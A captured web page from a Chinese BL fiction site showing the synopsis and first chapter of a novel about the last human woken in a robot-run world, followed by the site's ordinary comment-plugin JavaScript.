

--- FILE ---
content_type: text/html
request_url: http://fuxsb.cc/chuanyue/22206.html
body_size: 7129
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>漂亮小笨宝总被机器人盯上-作者:玖拾意【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="漂亮小笨宝总被机器人盯上玖拾意,漂亮小笨宝总被机器人盯上txt在线阅读,漂亮小笨宝总被机器人盯上完结" />
<meta name="description" content="《漂亮小笨宝总被机器人盯上》在线阅读，作者：玖拾意，已完结。【这个世界AI科技发达，机器人替代人类存在，纯种人类自然消失。】　　【你是被机器人研究所意外发现，花费巨大代价从休眠仓内唤醒的唯一人类。】　　【你长相精致漂亮…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li class='hover'><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/chuanyue/22206.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/chuanyue/">穿越重生</a> </span>
	</div>
	 <h1> 漂亮小笨宝总被机器人盯上 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=玖拾意&show=writer">玖拾意</a></strong>
	    <span>时间：2024-06-11 09:38:17</span>
		<span><small>标签：</small><a href="/tags-234-0.html" target="_blank">幻想空间</a>  <a href="/tags-222-0.html" target="_blank">穿越时空</a>  <a href="/tags-171-0.html" target="_blank">系统</a>  <a href="/tags-197-0.html" target="_blank">甜文</a>  <a href="/tags-1246-0.html" target="_blank">团宠</a>  <a href="/tags-687-0.html" target="_blank">万人迷</a></span>
	  </div>
	  <div class="co-by">
    <p>【这个世界AI科技发达，机器人替代人类存在，纯种人类自然消失。】</p>
<p>　　【你是被机器人研究所意外发现，花费巨大代价从休眠仓内唤醒的唯一人类。】</p>
<p>　　【你长相精致漂亮，皮肤格外娇嫩，轻轻捏一下都会产生可怜红痕。】</p>
<p>　　【大家都对软乎乎娇滴滴的小人类感到非常好奇，觉得小人类这种生物非常脆弱。】</p>
<p>　　【你的攻略目标是各路精英机器人大佬们。请充分发挥美貌优势，努力完成攻略任务。】</p>
<p>　　新入职攻略组的漂亮小笨蛋牢记任务，打算用各种拙劣的手段攻略机器人。</p>
<p>　　可他还没来得及努力，机器人们就被迷得神魂颠倒，争着抢着要照顾他。</p>
<p>　　看着不停增长的攻略值，漂亮小笨蛋骄傲地扬着小下巴，像个金尊玉贵的娇气小少爷。</p>
<p>　　他觉得自己特别厉害，居然能让这么多精英机器人为自己服务。</p>
<p>　　阅读指南：</p>
<p>　　1，梗来自客户名：&ldquo;生气吗哈哈哈&rdquo;提供。</p>
<p>　　2，1v1非买股文，和主角有亲密接触的全是榨汁攻，攻洁守男德双标怪。</p>
<p>　　3，笨蛋宝贝万人迷，雄竞无脑苏文，作者文笔小白，不喜欢这一口的慎入，也不要评论区拉踩，谢谢配合。</p>
<p>　　内容标签： 幻想空间 穿越时空 系统 甜文 团宠 万人迷</p>
<p>　　主角视角棠卿互动切丝攻们</p>
<p>　　其它：漂亮小笨蛋总被机器人盯上</p>
<p>　　一句话简介：漂亮小笨蛋被机器人盯上</p>
<p>　　立意：无论身处什么样的环境，只要努力就能成为最耀眼的存在</p>
<p>&nbsp;</p>
<p>第1章</p>
<p>　　【任务世界加载中&hellip;&hellip;加载成功&hellip;&hellip;】</p>
<p>　　【任务者棠卿，您本次需要扮演的恶毒炮灰角色是：AI世界中的唯一人类。】</p>
<p>　　【主线剧情载入中&mdash;&mdash;】</p>
<p>　　【这个世界AI科技发达，机器人替代人类存在，纯种人类自然消失。】</p>
<p>　　【你是被机器人研究所意外发现，花费巨大代价从休眠仓内唤醒的唯一人类。】</p>
<p>　　【你的长相精致漂亮，皮肤格外娇嫩，轻轻捏一下都会产生可怜红痕。大家都对软乎乎娇滴滴的小人类感到非常好奇，觉得人类这种生物非常脆弱&hellip;&hellip;】</p>
<p>　　【你的主线任务是：攻略各路精英机器人大佬。支线任务是：获得其他机器人爱意值。】</p>
<p>　　【请充分发挥你的优势，努力完成攻略任务。】</p>
<p>　　&hellip;&hellip;</p>
<p>　　温暖的阳光透过窗户倾泻而下，照映在布置得格外温馨漂亮的房间内。</p>
<p>　　房间中的每一样家具都很小巧精致。</p>
<p>　　任谁都能看出布置这个房间的人，对这里非常在乎。更准确点说，是对住在这里的人非常在乎。</p>
<p>　　不过在其他人看来，这样特殊地对待是理所应当。</p>
<p>　　&ldquo;他还在睡觉吗？&rdquo;</p>
<p>　　有意路过这里的人下意识放轻走路的声音，满含期待的看向笔直守在门口的守卫，竭尽全力压低的声音激动到轻轻发颤，无比希望从守卫口中得到自己想要的回答，见一见住在里面的珍宝。</p>
<p>　　然而他没有想到，往日不会在工作时间多说一句话的守卫，此时看出他的意图后居然冷笑一声，同样压低声音：&ldquo;看右边。&rdquo;</p>
<p>　　短短三个字，情绪却异常饱满，颇有咬牙切齿的意味。</p>
<p>　　特意打扮好路过的人条件反射般往右看，一眼看见那边站着许多和自己一样精心打扮过的人，更有甚者甚至抱着一大捧娇艳欲滴的玫瑰，望眼欲穿的盯着门看。</p>
<p>　　怪不得守卫会说这句话，想来问出这个问题的人不止他一个。</p>
<p>　　这让他激动的心情就跟被狠狠浇了盆冰水般瞬间冷静下来，自觉往右边站了很多人的地方走，和他们一起站在门一打开就能看见的地方，期待一直在里面沉睡的人醒来后推开门，一眼就看见自己。</p>
<p>　　但这个想法注定会落空。</p>
<p>　　暂且不提抱有同样想法的人有多少，就说将珍宝藏在这个房间里安置的大人物们，肯定不会给他们这个捡漏的机会。</p>
<p>　　即便如此，每天依旧有无数人精心打扮自己，假装路过蹲守在门口。</p>
<p>　　与此同时。</p>
<p>　　一门之隔的卧室内。</p>
<p>　　抱着小熊玩偶陷入沉睡的棠卿迷迷糊糊睁开眼睛，水光潋滟的眼眸中满是茫然，足足缓了好一会儿才记起自己已经来到了新的任务世界。</p>
<p>　　见状，一直守到现在的系统适时开口问：【宿主醒了？今天身体怎么样，还有没有什么不舒服的地方？】</p>
<p>　　听到系统关切的询问，棠卿试探着动了动身体，察觉到没有前几天的沉疴难受后，脸上瞬间浮现出惊喜的神色：【真的没有不舒服的地方了，这个任务世界实在太神奇了吧。】</p>
<p>　　要知道在六天前刚传送到这个任务世界时，这具被放置在冷冻仓内近千年的身体，虚弱到连轻轻眨一眨眼睛都做不到，无论吃饭还是擦拭身体，都得依仗被分配来照顾他的人，但在精心治疗和护理下，第二天他就有力气睁开眼睛发出细微声音，第四天更是恢复到能够自由对话的程度。</p>
<p>　　现在是他被任务目标们救回来的第六天，身体几乎全部恢复正常，除了依旧无法长时间行走外，几乎没有任何问题。</p>
<p>　　这种恢复速度让棠卿都有些不敢相信。</p>
<p>　　系统仿佛知道宿主心里在想什么，轻声细语地安慰道：【我就说很快就能恢复，宿主不用担心会耽误到做任务。】</p>
<p>　　自从宿主完成新手任务，正式转正后，就变得更加内卷，现在甚至一个人打两份工，不仅要扮演恶毒炮灰，还得用恶毒炮灰的身份，获得这个任务世界的气运之子们爱意值，工作强度连系统看见都担心。</p>
<p>　　这个任务世界的世界观比较特殊，气运之子和其他npc全是机器人，只不过外形和人类没有任何区别。</p>
<p>　　棠卿需要扮演的角色是AI世界中的唯一人类。</p>
<p>　　在仿生人AI等技术飞速发展前，古地球的医疗水平非常一般，有许多无法攻克的医学难题。S市首富家众星捧月的小少爷含着金勺子出生，身体却非常差，从小到大经常跑医院，成年后更是检查出罕见疾病。</p>
<p>　　当时的医疗水平无法治疗这种疾病，小少爷家人只能忍痛采纳医院提议，尝试将小少爷封在新研发出的休眠舱中，安置在气温适宜的静谧山洞内，等未来医疗水平发展到能治疗那种罕见疾病时，再解封休眠舱进行治疗。</p>
<p>　　谁料突发巨变，小少爷全家在返程的飞机上坠机而亡。</p>
<p>　　主治医师非常遗憾这件事的发生，但有心无力，唯一能做的只有将信留在山洞内，等待以后有人发现再给小少爷解封治疗。</p>
<p>　　棠卿进入任务世界时，恰好被到古地球调研的机器人研究所成员发现。</p>
<p>　　这个轰动性消息被机器人管理层下令封锁，花费巨大代价将他从休眠仓内唤醒。</p>
<p>　　按照原剧情和人设，被治疗好的小少爷睁开眼睛，发现一切发生天翻地覆的变化后非常茫然，害怕未知的一切，小心翼翼地收敛起性格和脾气，警惕观察四周的一切。</p>
<p>　　直到发现这个时代的人全是机器人，并且依旧受机器人三原则的限制，不可能伤害人类，小少爷才敢暴露自己的真实脾性，浑然不觉时常来探望自己的机器人，全是机器人管理层，稀里胡涂将他们得罪透顶，最终落得&ldquo;意外惨死&rdquo;的下场。</p>
<p>　　棠卿顾及攻略组兼职，不敢像原剧情那样把人得罪透顶，又必须维持恶毒炮灰人设，只能硬着头皮提些不轻不重的要求，一点点试探机器人们对自己究竟有多大的容忍度，踩线维持摇摇欲坠的人设，打算等身体完全恢复，再使出特意备好的勾人手段攻略机器人。</p>
<p>　　不过现实跟他想象中的稍微有点偏差。</p>
<p>　　不知道是不是受机器人三大原则影响，无论他提出什么为难人的要求，机器人们都不会生气，爱意值反倒越长越多。</p>
<p>　　更奇怪的是，他还没使出特意备好的手段，一大堆好奇他的机器人天天排队在门口蹲守，期待和他来一场偶遇。</p>
<p>　　这让一心做任务的棠卿非常骄傲，就连想到身体会影响到做任务的进度，焦虑感都不自觉缓解许多。</p>
<p>　　或许这样也不错。</p>
<p>　　就在棠卿出神之际，系统冷不丁冒出一句话：【季殷韶来了。】 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共47页:</a></li><li><a>第1页</a></li><li><a href="/chuanyue/22206_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/chuanyue/22206_2.html">2</a></li><li><a href="/chuanyue/22206_3.html">3</a></li><li><a href="/chuanyue/22206_4.html">4</a></li><li><a href="/chuanyue/22206_5.html">5</a></li><li><a href="/chuanyue/22206_6.html">6</a></li><li><a href="/chuanyue/22206_7.html">7</a></li><li><a href="/chuanyue/22206_8.html">8</a></li><li><a href="/chuanyue/22206_9.html">9</a></li><li><a href="/chuanyue/22206_10.html">10</a></li><li><a href="/chuanyue/22206_11.html">11</a></li><li><a href="/chuanyue/22206_12.html">12</a></li><li><a href="/chuanyue/22206_13.html">13</a></li><li><a href="/chuanyue/22206_14.html">14</a></li><li><a href="/chuanyue/22206_15.html">15</a></li><li><a href="/chuanyue/22206_16.html">16</a></li><li><a href="/chuanyue/22206_17.html">17</a></li><li><a href="/chuanyue/22206_18.html">18</a></li><li><a href="/chuanyue/22206_19.html">19</a></li><li><a href="/chuanyue/22206_20.html">20</a></li><li><a href="/chuanyue/22206_21.html">21</a></li><li><a href="/chuanyue/22206_22.html">22</a></li><li><a href="/chuanyue/22206_23.html">23</a></li><li><a href="/chuanyue/22206_24.html">24</a></li><li><a href="/chuanyue/22206_25.html">25</a></li><li><a href="/chuanyue/22206_26.html">26</a></li><li><a href="/chuanyue/22206_27.html">27</a></li><li><a href="/chuanyue/22206_28.html">28</a></li><li><a href="/chuanyue/22206_29.html">29</a></li><li><a href="/chuanyue/22206_30.html">30</a></li><li><a href="/chuanyue/22206_31.html">31</a></li><li><a href="/chuanyue/22206_32.html">32</a></li><li><a href="/chuanyue/22206_33.html">33</a></li><li><a href="/chuanyue/22206_34.html">34</a></li><li><a href="/chuanyue/22206_35.html">35</a></li><li><a href="/chuanyue/22206_36.html">36</a></li><li><a href="/chuanyue/22206_37.html">37</a></li><li><a href="/chuanyue/22206_38.html">38</a></li><li><a href="/chuanyue/22206_39.html">39</a></li><li><a href="/chuanyue/22206_40.html">40</a></li><li><a href="/chuanyue/22206_41.html">41</a></li><li><a href="/chuanyue/22206_42.html">42</a></li><li><a href="/chuanyue/22206_43.html">43</a></li><li><a href="/chuanyue/22206_44.html">44</a></li><li><a href="/chuanyue/22206_45.html">45</a></li><li><a href="/chuanyue/22206_46.html">46</a></li><li><a href="/chuanyue/22206_47.html">47</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/chuanyue/22202.html"  target="_blank">男配又攻了龙傲天[快穿]</a></p>
<p><a href="/chuanyue/22197.html"  target="_blank">拯救炮灰特殊手段[快穿]</a></p>
<p><a href="/chuanyue/22189.html"  target="_blank">漂亮笨宝扮演坏蛋炮灰后</a></p>
<p><a href="/chuanyue/22188.html"  target="_blank">人在古代，顺的不行</a></p>
<p><a href="/chuanyue/22187.html"  target="_blank">你也有病啊！</a></p>
<p><a href="/chuanyue/22185.html"  target="_blank">我的超市通异界</a></p>
<p><a href="/chuanyue/22183.html"  target="_blank">女装大佬在修仙界</a></p>
<p><a href="/chuanyue/22181.html"  target="_blank">什么叫羁绊型御兽</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=玖拾意&show=writer">更多</a></h3>
<p><a href="/chuanyue/22206.html"  target="_blank">漂亮小笨宝总被机器人盯上</a></p>
<p><a href="/chuanyue/22189.html"  target="_blank">漂亮笨宝扮演坏蛋炮灰后</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/chuanyue/22202.html'>男配又攻了龙傲天[快穿]</a></p>
        <p>下一篇：<a href='/chuanyue/22207.html'>柔弱小夫郎被摄政王宠飘了</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=22206&classid=6"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.c c@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=6&id=22206&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/?id=22206&classid=6
body_size: 6694
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
